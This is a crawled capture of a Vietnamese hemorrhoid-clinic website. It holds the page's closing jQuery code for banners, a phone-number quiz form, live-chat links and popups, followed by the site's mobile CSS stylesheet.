                '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" ><img src="https://dakhoacongdong.com.vn/img-scUudai/sc-uudai-tri-1-m.gif" alt=""></a>'+
            '</div>'
        );
        // Shortcode ưu đãi SMG
        $(".sc-uudai-smg").html(
            '<div class="container_wiget">'+
                '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" ><img src="https://dakhoacongdong.com.vn/img-scUudai/sc-uudai-smg-3.gif" alt=""></a>'+
            '</div>'
        );

        // Tạo form gửi số cho bài test
        let countForm = document.querySelectorAll('#testPost-bottom');
        if (countForm.length > 0) {
            for (let i = 0; i < countForm.length; i++) {
                let locationValue = countForm[i].classList.contains('cuoibai') ? 'Bài test cuối bài viết' : 'Bài test trong bài viết';
                countForm[i].innerHTML = 
                    `<div class="testPost-text1">Bác sĩ sẽ gửi kết quả bài test và tư vấn cách điều trị  qua SĐT/ ZALO trong 5 phút ( Mọi thông tin được bảo mật tuyệt đối)</div>
                        <div class="testPost-frm d_contact">
                            <input type="hidden" class="d-location" value="${locationValue}">
                            <input type="hidden" class="d-content" value="">
                            <input type="hidden" class="d-fullname" value="ADW">
                            <input type="text" class="d-honeypot" style="display:none;">
                            <input type="number" class="d-phone" placeholder="Nhập sđt">
                            <div class="testPost-gbt">
                                <a href="javascript:;" class="testPost-send d-send">Gửi bài test</a>
                                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" class="testPost-live">Giải đáp trực tuyến</a>
                            </div>
                        </div>
                    <div class="testPost-text2">Nếu không muốn chờ lâu, vui lòng click <b>"Giải đáp trực tuyến"</b> để biết kết quả</div>`;
            }
        }
        window.setInterval(function(){$("#testPost-gbt > a").toggleClass('active')},700);
        
        document.addEventListener("DOMContentLoaded", function () {
            // Dùng querySelectorAll với [id="testPost"] để lấy tất cả phần tử có id="testPost"
            const allTestPosts = document.querySelectorAll('[id="testPost"]');

            allTestPosts.forEach(container => {
                const elements = container.querySelectorAll("*");

                elements.forEach(el => {
                    // Duyệt các node chỉ chứa text (tránh làm hỏng HTML)
                    el.childNodes.forEach(node => {
                        if (node.nodeType === Node.TEXT_NODE) {
                            node.textContent = node.textContent
                                .replace(/\u00A0/g, '')   // Xóa &nbsp;
                                .replace(/\s+/g, ' ')     // Gộp khoảng trắng liên tiếp thành 1
                                .trim();                  // Xóa đầu/cuối
                        }
                    });
                });
            });
        });
        
        // Xử lý lấy nội dung bài test vào d-content
        document.addEventListener("DOMContentLoaded", function () {
            // Chọn tất cả các khối có id là "testPost"
            const testContainers = document.querySelectorAll('[id="testPost"]');

            testContainers.forEach(function (testContainer) {
                // Mỗi testContainer sẽ được xử lý riêng
                testContainer.addEventListener("change", function () {
                const questions = testContainer.querySelectorAll(".testPost-ch");
                let content = [];

                questions.forEach((question, index) => {
                    const selectedInputs = question.querySelectorAll("input[type='radio']:checked, input[type='checkbox']:checked");
                    
                    let answers = [];
                    selectedInputs.forEach(input => {
                    answers.push(input.value);
                    });

                    if (answers.length > 0) {
                    content.push(`${index + 1}: ${answers.join(", ")}`);
                    }
                });

                // Tìm form d_contact *bên trong testContainer hiện tại*
                const form = testContainer.querySelector(".d_contact");
                if (form) {
                    const contentInput = form.querySelector(".d-content");
                    if (contentInput) {
                    contentInput.value = content.join(" | ");
                    }
                }
                });
            });
        });
        
        $( "img.anhmo" ).wrap( "<div class='w--imgblur'></div>" );
        $( "img.anhmo" ).after( "<div class='pattern-imgbur'><span class='text-imgblur'>Hình ảnh chân thực, cân nhắc trước khi xem!</span><span class='button-imgblur'>Click vào xem</span></div>" );
        $('.pattern-imgbur').click(function(){
            $(this).hide();
            setTimeout(() => {
                $(this).show();
            }, 10000); // 10 seconds
        });

        let btnLC_testP = document.getElementById("btn-live-post");
        if (btnLC_testP) {
            // btnLC_testP.onclick = function() {
			// 	window.open('https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en');    
			// };
            btnLC_testP.classList.add('clickLiveChat');
            btnLC_testP.onclick = function() {
                openZoosUrl();
                LR_HideInvite();
            }
        }
        let doitacLst = document.getElementById("pstDoitac-list");
		if (doitacLst) {
			$(doitacLst).slick({
				infinite:true,
				speed: 300,
				slidesToShow: 2,
				slidesToScroll: 1,
				// autoplay: true,
				autoplaySpeed: 3000,
				prevArrow:'<button class="doitacLst-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i></button>',
				nextArrow:'<button class="doitacLst-next"><i class="fa fa-chevron-right" aria-hidden="true"></i></button>',
			});
		}
    </script>
     
    
        <div id="menuM" style="display: none;">
            <div id="menuM-ovl" class="bgoverlay"></div>
            <div id="menuM-wrap">
                <img src="https://phongkhamcongdong.vn/wp-content/themes/v1/img/mmm-banner.jpg" alt="">
                <ul id="menuM-lst">
                    <li><a href="https://chuabenhtriohanoi.com">Trang chủ</a></li>
                    <li><a href="https://chuabenhtriohanoi.com/phong-kham-da-khoa-quoc-te-cong-dong-co-so-dieu-tri-benh-tri-uy-tin-hang-dau-tp-ha-noi-1140.html">Giới thiệu</a></li>
                    <li class="has-child">
                        <a href="https://chuabenhtriohanoi.com/chuyen-khoa-tri-1">Chuyên khoa trĩ</a>
                        <span class="menuM-icDrop"></span>
                        <ul class="subMenu">
                            <li><a href="https://chuabenhtriohanoi.com/benh-tri-21">Bệnh trĩ</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/tri-noi-3">Trĩ nội</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/tri-ngoai-2">Trĩ ngoại</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/tri-hon-hop-4">Trĩ hỗn hợp</a></li>
                        </ul>
                    </li>
                    <li class="has-child">
                        <a href="https://chuabenhtriohanoi.com/benh-quanh-hau-mon-5">Bệnh quanh hậu môn</a>
                        <span class="menuM-icDrop"></span>
                        <ul class="subMenu">
                            <li><a href="https://chuabenhtriohanoi.com/ap-xe-hau-mon-6">Áp xe hậu môn</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/ngua-rat-hau-mon-7">Ngứa rát hậu môn</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/polyp-hau-mon-8">Polyp hậu môn</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/dau-hau-mon-9">Đau hậu môn</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/hau-mon-co-vat-the-la-10">Hậu môn có vật thể lạ</a></li>
                        </ul>
                    </li>
                    <li class="has-child">
                        <a href="https://chuabenhtriohanoi.com/chan-thuong-hau-mon-11">Chấn thương hậu môn</a>
                        <span class="menuM-icDrop"></span>
                        <ul class="subMenu">
                            <li><a href="https://chuabenhtriohanoi.com/ro-hau-mon-12">Rò hậu môn</a></li></li>
                            <li><a href="https://chuabenhtriohanoi.com/nut-ke-hau-mon-13">Nứt kẽ hậu môn</a></li></li>
                            <li><a href="https://chuabenhtriohanoi.com/sa-truc-trang-14">Sa trực tràng</a></li></li>
                        </ul>
                    </li>
                    <li class="has-child">
                        <a href="https://chuabenhtriohanoi.com/bieu-hien-thuong-gap-15">Biểu hiện thường gặp</a>
                        <span class="menuM-icDrop"></span>
                        <ul class="subMenu">
                            <li><a href="https://chuabenhtriohanoi.com/di-ngoai-ra-mau-16">Đi ngoài ra máu</a></li></li>
                            <li><a href="https://chuabenhtriohanoi.com/tao-bon-17">Táo bón</a></li></li>
                        </ul>
                    </li>
                    <li><a href="https://chuabenhtriohanoi.com/ky-thuat-dac-biet-18">Kỹ thuật đặc biệt</a></li>
                    <li><a href="https://chuabenhtriohanoi.com/benh-an-19">Bệnh án</a></li>
                    <li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">Đặt hẹn</a></li>
                    <li><a href="https://chuabenhtriohanoi.com/lien-he-1141.html">Địa chỉ</a></li>
                </ul>
                <!-- <div id="menuM-search">
                    <form action="https://chuabenhtriohanoi.com/search-news" method="post">
                        <input type="text" name="search_str" required placeholder="Nhập từ khóa tìm kiếm">
                        <input type="hidden" name="_token" value="Hcm8qsZdu2xlP1JldyZX239pS2wKZAOOE4MbWinI">
                        <button class="btn-search" type="submit"></button>
                    </form>
                </div> -->
                <div id="menuM-hotline">
                    <span>Hotline tư vấn</span>
                    <div class="menuM-hotline-ct">
                        <img src="https://phongkhamquoctevietsing.vn/wp-content/themes/dkcd/img/ic-phone-n.png" alt="">
                        <div class="menuM-hl">
                            <strong id="p1"><a href="tel:02433131999">0243.3131.999</a></strong>
                            <strong id="p2"><a href="tel:0385888193">0385.888.193</a></strong>
                        </div>
                    </div>
                </div>
                <div id="menuM-close">x</div>
            </div>
        </div>
        <div id="search_form">
			<form action="https://chuabenhtriohanoi.com/search-news" method="post">
				<div class="sf_title">Tìm kiếm bài viết</div>
				<input type="text" name="search_str" required placeholder="Nhập từ khóa tìm kiếm và enter">
				<input type="hidden" name="_token" value="Hcm8qsZdu2xlP1JldyZX239pS2wKZAOOE4MbWinI">
                <button class="btn-search" type="submit">Tìm kiếm</button>
			</form>
			<div id="sf_close"><img src="https://chuabenhtriohanoi.com/public/cd8/chuyende1/images/x.png"></div>
		</div>
        
        <script type="text/javascript">
            $(document).ready(function(){ 
                // Popup luân phiên
                setTimeout(function(){
                    $('#sendphoneMobi').fadeIn(400);
                },30000);
                $("#sendphoneMobi-ovl,#sendphoneMobi-cls").click(function(){
                    $('#sendphoneMobi').fadeOut(400);
                    setTimeout(function(){
                        // $('#pYcc').fadeIn(400);
                        $('#sendphoneMobi').fadeIn(400);
                    },30000);
                });
                // $("#pYcc-ovl,#pYcc-close").click(function(){
                //     $('#pYcc').fadeOut(400);
                //     setTimeout(function(){
                //         $('#pYcc').fadeIn(400);
                //     },25000);
                // });
                // 
				$("#mnm-search").click(function(){
					$("#search_form").show(400);
                    $('#mnm').hide(400);
				});
				$("#sf_close").click(function(){
					// console.log('hide');
					$("#search_form").hide();
				});

                var dWidth = $(window).width();
                var dHeight = $(window).height();
                if( (dWidth == 320 && dHeight == 568) || (dWidth == 568 && dHeight == 320) || (dWidth == 320 && dHeight == 480) || (dWidth == 480 && dHeight == 320) ){
                    window.location.href = "//chuabenhtriohanoi.com/page-check";
                }
                $("#btn-mnm,#ptop-icmenu").click(function() {
                    // $("#mnm").toggle(400);
                    $("#menuM").toggle(400);
                });
                $(".menuM-icDrop").click(function(){
                    $("#menuM-lst li").removeClass('in');
                    $("#menuM-lst .subMenu").hide(400);
                    $(this).addClass('in');
                    $(this).next(".subMenu").show(400);
                });
                // $(".menuM-icDrop").click(function() {
                //     if ($(this).parent().hasClass('current')) {
                //         $(this).parent().removeClass('current');
                //     }else{
                //         $('#mnm li').removeClass('current');
                //         $(this).parent().toggleClass('current');
                //     }
                // });
                $('#menuM-close,#menuM-ovl').click(function(){
                    $('#menuM').hide(400);
                });
                // $("#top_2,#top_phone").click(function(){
                //     window.location.href = "tel:0243.3131.999";
                // })
            });
            $('#sbanner').slick({
                lazyLoad: 'ondemand',
                dots: false,
                infinite: true,
                speed: 500,
                fade: true,
                cssEase: 'linear',
                autoplay: true,
                autoplaySpeed: 7000,
                prevArrow:'<button class="slick_arrow sbanner_prev"><img src="https://chuabenhtriohanoi.com/public/desktop2/images/back.png"></button>',
	    	    nextArrow:'<button class="slick_arrow sbanner_next"><img src="https://chuabenhtriohanoi.com/public/desktop2/images/next.png"></button>',
            });
            /*Book bác sĩ*/
            $("a.booking").click(function(){
                var getValue = $(this).attr("data-target");
                $(getValue).addClass('open');
            })

            $("a.close_book").click(function(){
                var getValue = $(this).attr("data-target");
                $(getValue).removeClass('open');
            });
            $('#cate_banner').slick({
                dots: false,
                arrows: false,
                infinite: true,
                speed: 500,
                fade: true,
                cssEase: 'linear',
                autoplay: true,
                autoplaySpeed: 3000
            });
            setTimeout(function(){
                $(document).ready(function(){
                    setInterval(function(){
                        $("#fix_btn .fb_num").toggleClass('active');  
                        if(!$("#fix_btn .fb_num").hasClass('active')){
                            a = Math.floor(Math.random() * 18) + 1;
                            $("#fix_btn .fb_num").html(a);
                        }
                    },2000)
                })
            });

            $('#slide-docter').slick({
                dots: true,
                infinite: true,
                speed: 500,
                fade: true,
                cssEase: 'linear'
            });
            setTimeout(function(){
                $('#fix_btn').addClass('open');
            },20000);
            setInterval(function(){
                $(".btn-fix").toggleClass('active');                
            },700);
            
        </script>
        
        <script type="text/javascript">
            // Check link LC
            $(document).ready(function(){
                let linksLC = document.getElementsByTagName("a");
                for (let i = 0; i < linksLC.length; i++) {
                    let href = linksLC[i].getAttribute("href");
                    if (href && (href.startsWith("https://swt.chuabenhtri193.com/") || href.startsWith("//swt.chuabenhtri193.com/") || href.startsWith("http://swt.chuabenhtri193.com/"))) {
                        linksLC[i].removeAttribute("target");
                        linksLC[i].href = "javascript:;";
                        linksLC[i].classList.add('clickLiveChat');
                        linksLC[i].onclick = function() {
                            openZoosUrl();
                            LR_HideInvite();
                        };
                    }
                }
            });
        </script>

        <script type="text/javascript">
            WebFontConfig = {
                google: { families: [ 'Roboto:300,400,500,700:vietnamese','Oswald:300,400,500,600,700:vietnamese' ] }
            };
            (function() {
                var wf = document.createElement('script');
                wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                    '://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';
                wf.type = 'text/javascript';
                wf.async = 'true';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(wf, s);
            })();
        </script>
         
    <script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80dd227c96054681b45ae3eb4f9ac947","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://chuabenhtriohanoi.com/public/mobile3/css/style.css?v=1769526501
body_size: 5351
content:
*,h1,h2,h3,h4{
    margin: 0px;
    padding: 0px;
    text-decoration: none;
    list-style: none;
    font-size: .7rem;
    font-family: 'Roboto', sans-serif;
    /*font-family: 'SFU Eurostile Bold Condensed','Myriad Pro Bold Condensed','Arial';*/
}
#LRdiv0{
    display: none!important;
}
#LR-BUBBLE{
    bottom: 35px !important;
    display: none !important;
}
#LRMINIBar{
    bottom: 55px !important;
    z-index: 99 !important;
}
.wiget.wiget_2{
    text-align: center;
}
.bgoverlay{
    display: block;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.5);
    position: absolute;
    top: 0;
    left: 0;
}
html{
    font-size: 20px;
    max-width: 100%;
    overflow-x: hidden;
}
@media screen and (min-width:375px){
    html{
        font-size: 23.4375px;
    }
}
@media screen and (min-width:414px){
    html{
        font-size: 25.875px;
    }   
}
@media screen and (min-width:480px){
    html{
        font-size: 30px;
    }   
}
a,a:hover,a:focus{
    text-decoration: none;
    color:#000;
}
img{
    max-width: 100%;
    max-height: 100%;
}
.container{
    max-width:480px !important;
    padding:0px 10px;
}
.row{
    margin-left: -10px;
    margin-right: -10px;
}
header,main,footer{
    max-width: 480px;
    background: #fff;
    margin:auto;
}
section{
    padding:30px 0px;
}
body{
    background: #ccc;
}
@media screen and (max-width: 768px){
    .background{
        padding: 0px!important;
    }
    .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{
        padding-left: 10px;
        padding-right:10px;
    }
    .container{
        padding-left: 10px;
        padding-right: 10px;
    }
}
.item{
    overflow: hidden;
}
.clear{
    clear:both;
}
.frm-item{
    margin-top:15px;
}
.form-control{
    border-radius:0px;
}
.slick-prev,.slick-next{
    z-index: 5;
}
.slick-prev{
    left: 20px;
}
.slick-next{
    right:20px;
}

/*header*/
#top_bar{
    box-shadow:3px 3px 3px rgba(0,0,0,.3);
    position: relative;
    padding: 5px 0;
    transition: .5s;
}
#top_bar .container{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
#btn-mnm{
    width: 50px;
    color: #06b2b6;
    padding-left: 5px;
}
#btn-mnm i{
    font-size: 30px;
}
#logo{
    width:2.5rem;
}
#top_name{
    flex: 1;
    text-align: center;
    color:#06b2b6;
    font-weight: 700;
    text-transform: uppercase;
    font-size: .7rem;
}
#top_2{
    flex: 1;
    width:calc(100% - 4.3334rem + 2.5rem);
    display: none;
}
#t2_1{
    width:2.7rem;
    font-size: .4333rem;
    text-align: center;
    color: #b90101;
    font-weight: bold;
    float: left;
}
#t2_1 span{
    display: block;
    height: .8333rem;
    color:#fff;
    text-transform: uppercase;
    font-size: .4333rem;
    background:#283a67;
    text-align: center;
    line-height: .8333rem;
}
#t2_2{
    float: right;
    width: calc(100% - 2.7rem);
    text-align: center;
    font-size: 1.3333rem;
    line-height: 1.1;
    font-family: arial;
    font-weight: bold;
    color: #b90101;
}
#top_phone{
    width:1.1667rem;
    float: right;
}
#menu{
    background: #06b2b6;
    padding:10px 0;
}
#top_bar.active{
    position: fixed;
    top: 0;
    width:100%;
    max-width: 480px;
    z-index: 9;
    background: #fff;
}

#menu ul{
    margin-bottom: 0;
    display: flex;
    align-items: center;
}
#menu ul li{
    flex: 1;
}
#menu ul li span,#menu ul li a{
    color:#fff;
    display: block;
    font-size: .7rem;
    line-height: 1.2rem;
    text-align: center;
}
#menu ul li a.active{
    color:#98fdff;
}
#menu ul li span i:first-child,#menu ul li a i:first-child{
    font-size: 1rem;
}
#home_btn{
    display: inline-block;
    position: fixed;
    left: 5px;
    width:2.5rem;
    bottom: 30px;
    z-index: 9;
}

/*footer*/
#footer1{
    background: #06b2b6;
    padding-bottom: 10px;
}
.f1_items{
    text-align: center;
    margin-bottom: 20px;
    display: block;
}
.f1_title{
    margin-top: 10px;
    color:#fff;
    line-height: 1rem;
    font-weight: 700;
}

#footer2{
    background: #049da1;
    padding-top:10px;
    padding-bottom: 10px;
    text-align: center;
    line-height: 1.2rem;
    color:#fff;
    padding-bottom: 2rem;
}
#footer2 .container, #footer2 .container a{
	font-size: .52rem;
    color: #fff;
}
#footer2 strong {
    font-size: .6rem;
    color: #fff;
}
.pagination>li>a, .pagination>li>span{
    padding: 0 .3rem;
}
#LRfloater3{
    z-index: 9999!important;
}
#top_qc{
    display: block;
    height: 50px;
    background: url(../../images/mobile/ta-bg.jpg) top center no-repeat;
    -webkit-background-size: 100% 100%;
    background-size: 100% 100%;
    position: fixed;
    width:100%;
    max-width: 480px;
    top:0;
    overflow: hidden;
    z-index: 999999999999999999;
    display: none;
}
.top50{
    margin-top:50px!important;
}
.ta_text{
    text-align: center;
    color:#fff;
    font-size: 16px;
    line-height: 20px;
    margin-top: 5px;
    width: 37.5%;
    margin-left: 45.8333%;
}
#mnm{
    display: none;
    position: fixed;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 9999;
}
#mnm ul{
    width: 80%;
    max-width: 350px;
    background: #06b2b6;
}
#mnm li {
    border-bottom: 1px solid #d7d7d7;
    position: relative;
}
#mnm li a {
    color: #fff;
    padding: 5px 15px;
    font-size: 14px;
    width: 100%;
    display: inline-block;
    line-height: 30px;
    text-transform: uppercase;
    font-weight: 500;
}
#mnm li span.btm-drop {
    position: absolute;
    top: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    height: 40px;
}
#mnm li span.btm-drop:before {
    content: '\f078';
    font-family: FontAwesome;
    font-size: 18px;
    line-height: 1;
    color: #fff;
    transition: all 400ms;
}
#mnm li.current {
    background: #168285;
}
#mnm li.current .sub-menu {
    width: 100%;
    display: block;
    transition: all 400ms;
}
#mnm .sub-menu {
    display: none;
}
.sub-menu li {
    max-width: unset;
    background: transparent;
    border: none;
}
.sub-menu li:first-child {
    border-top: 1px solid #d7d7d7;
}
#mnm .sub-menu li a {
    text-transform: none !important;
    padding-left: 25px;
    font-size: 15px;
    position: relative;
    font-weight: 400;
}
#mnm li#mnm-close{
    background: #f7787b;
    text-align: center;
}

#search_form{
    position: fixed;
    top:0;
    left: 0;
    width:100%;
    height: 100%;
    background: linear-gradient(to bottom,rgba(50,88,181,.8), rgba(12,213,196,.8));
    z-index: 8;
    display: none;
    z-index: 9999999;
}
.sf_title{
    font-size: 22px;
    color:#fff;
    font-weight: 600;
    height: 30px;
    line-height: 30px;
    top: 30%;
    position: absolute;
    display: block;
    left: 50%;
    transform: translate(-50%, -50%);
}
#search_form input{
    width: 95%;
    height: 50px;
    line-height: 50px;
    position: absolute;
    top:calc(30% + 40px);
    padding-left: 15px;
    color:#2ab7bf;
    font-size: 17px;
    outline: none;
    margin-left: 2%;
    border: none;
    border-radius: 5px;
}
#search_form input::placeholder{
    color:#2ab7bf;
    font-size: 17px;
}
#sf_close{
    display: inline-block;
    position: absolute;
    top:30px;
    right: 30px;
}

#form_search form {
    display: flex;
}

#search_form .btn-search {
    width: 29%;
    height: 44px;
    position: absolute;
    top: 45%;
    color: #fff;
    font-size: 16px;
    outline: none;
    background: #f0ad4e;
    border: none;
    border-radius: 5px;
    text-transform: uppercase;
    left: 50%;
    transform: translate(-50%, -50%);
}

#form_search button:before {
    content: '\f002';
    font-family: FontAwesome;
    font-size: 18px;
    line-height: 1;
    color: #fff;
    transition: all 400ms;
}

/* input */
#form_search input {
    width: 100%;
    height: 40px;
    line-height: 50px;
    padding-left: 5px;
    color:#2ab7bf;
    font-size: 17px;
    outline: none;
    border: none;
}

#form_search button {
width: 45px;
color: #fff;
font-size: 16px;
outline: none;
background: #f0ad4e;
border: none;
text-transform: uppercase;
}

/*------------------------------------*\
    CSS BUTTON RING PHONE
\*------------------------------------*/
#ringphone {
    visibility: visible;
    position: fixed;
    background-color: transparent;
    width: 60px;
    height: 60px;
    cursor: pointer;
    z-index: 1000 !important;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -webkit-transition: visibility .5s;
    -moz-transition: visibility .5s;
    -o-transition: visibility .5s;
    transition: visibility .5s;
    left: 0px;
    top: calc(50vh + 90px);
    cursor: pointer;
}
#ringphone .fp-ph-circle {
    width: 60px;
    height: 60px;
    top: 0px;
    left: 0px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid #f9e9ea;
    opacity: .5;
    -webkit-animation: fp-circle-anim 1.2s infinite ease-in-out;
    -moz-animation: fp-circle-anim 1.2s infinite ease-in-out;
    -ms-animation: fp-circle-anim 1.2s infinite ease-in-out;
    -o-animation: fp-circle-anim 1.2s infinite ease-in-out;
    animation: fp-circle-anim 1.2s infinite ease-in-out;
}
#ringphone .fp-ph-circle-fill {
    opacity: .75 !important;
}
#ringphone .fp-ph-circle-fill {
    width: 50px;
    height: 50px;
    top: 5px;
    left: 5px;
    position: absolute;
    background-color: #e1868b;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .1;
    -webkit-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    -moz-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    -ms-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    -o-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
}
#ringphone .fp-ph-img-circle {
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    top: 15px;
    left: 15px;
    position: absolute;
    background: #c9262d;
    background-size: 70%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .7;
    -webkit-animation: fp-circle-img-anim 1s infinite ease-in-out;
    -moz-animation: fp-circle-img-anim 1s infinite ease-in-out;
    -ms-animation: fp-circle-img-anim 1s infinite ease-in-out;
    -o-animation: fp-circle-img-anim 1s infinite ease-in-out;
    animation: fp-circle-img-anim 1s infinite ease-in-out;
}
#ringphone .fp-ph-img-circle{
    color: #fff;
    font-size: 20px;
}
#ringphone .fp-ph-img-circle i{
    display: block;
    line-height: 30px;
}
#ringphone:hover .fp-ph-circle, #ringphone:hover .fp-ph-circle-fill {
    background: #025e21;
    border-color: #baf5a7;
}
#ringphone:hover .fp-ph-img-circle {
    background: #baf5a7;
    background-size: 70%;
}




@media screen and (max-width: 414px){
    .ta_text{
        font-size: 14px;
        
    }
}
@media screen and (max-width: 375px){
    .ta_text{
        font-size: 13px;
        
    }
}
@media screen and (max-width: 320px){
    .ta_text{
        font-size: 10px;
        
    }
}
.ta_close{
    position: absolute;
    top:5px;
    right:5px;
}
.ta_text span{
    display: inline-block;
    font-size: 1.25em;
    animation: ta_text_an 1s infinite;
}
@keyframes ta_text_an {
  from {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    
    }
    50% {
        -webkit-transform: rotate(-10deg);
        transform: rotate(-10deg);
        
    }
    70% {
        -webkit-transform: rotate(3deg);
        transform: rotate(3deg);
        
    }
    to {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1);
        
    }
}
.ta_phone {
    display: block;
    visibility: visible;
    position: absolute;
    background-color: transparent;
    width: 60px;
    height: 60px;
    cursor: pointer;
    z-index: 10000 !important;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -webkit-transition: visibility .5s;
    -moz-transition: visibility .5s;
    -o-transition: visibility .5s;
    transition: visibility .5s;
    left: 22.2%;
    margin-top: -5px;
    cursor: pointer;
}
.ta_phone:hover{
    opacity: 1;
}
.fp-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    background-image: url([data-uri]);
    top: 0;
    left: 0;
    z-index: 200000;
}
.ta_phone p {
    background: rgba(0,0,0,.8);
    border-radius: 5px;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    position: absolute;
    z-index: 98;
    width: 90px;
    font-size: 12px;
    bottom: 20px;
    left: 0;
    right: 0;
    margin: 0 auto;
    display: none;
}
.ta_phone:hover p{
    display: block;
}
.ta-circle {
    width: 60px;
    height: 60px;
    top: 0px;
    left: 0px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid #058185;
    opacity: .5;
    -webkit-animation: fp-circle-anim 1.2s infinite ease-in-out;
    -moz-animation: fp-circle-anim 1.2s infinite ease-in-out;
    -ms-animation: fp-circle-anim 1.2s infinite ease-in-out;
    -o-animation: fp-circle-anim 1.2s infinite ease-in-out;
    animation: fp-circle-anim 1.2s infinite ease-in-out;
}
@keyframes fp-circle-anim{
    0%{
        transform: scale(.5);
        opacity:.1
    }
    30%{
        transform:scale(.7);
        opacity:.5
    }
    100%{
        transform: scale(1);
        opacity:.1
    }
}
@-o-keyframes fp-circle-anim{
    0%{
        transform: scale(.5);
        opacity:.1
    }
    30%{
        transform:scale(.7);
        opacity:.5
    }
    100%{
        transform: scale(1);
        opacity:.1
    }
}
@-moz-keyframes fp-circle-anim{
    0%{
        transform: scale(.5);
        opacity:.1
    }
    30%{
        transform:scale(.7);
        opacity:.5
    }
    100%{
        transform: scale(1);
        opacity:.1
    }
}
@-webkit-keyframes fp-circle-anim{
    0%{
        transform: scale(.5);
        opacity:.1
    }
    30%{
        transform:scale(.7);
        opacity:.5
    }
    100%{
        transform: scale(1);
        opacity:.1
    }
}
.ta_phone .ta-circle-fill {
    opacity: .75 !important;
}
.ta-circle-fill {
    width: 50px;
    height: 50px;
    top: 5px;
    left: 5px;
    position: absolute;
    background-color: #058185;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .1;
    -webkit-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    -moz-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    -ms-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    -o-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
}
@keyframes fp-circle-fill-anim{
    0%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }
    100%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}
@-o-keyframes fp-circle-fill-anim{
    0%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }
    100%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}
@-moz-keyframes fp-circle-fill-anim{
    0%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }
